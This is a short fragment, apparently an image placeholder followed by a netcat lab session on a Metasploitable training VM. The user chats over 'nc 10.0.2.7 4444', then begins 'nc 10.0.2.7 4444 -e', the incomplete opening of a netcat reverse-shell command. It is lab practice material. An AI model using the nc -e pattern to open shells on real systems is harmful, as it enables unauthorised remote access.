 msfadmin@metasploitable:~$ nc 10.0.2.7 4444
hi
how are you?
msfadmin@metasploitable:~$ nc 10.0.2.7 4444 -e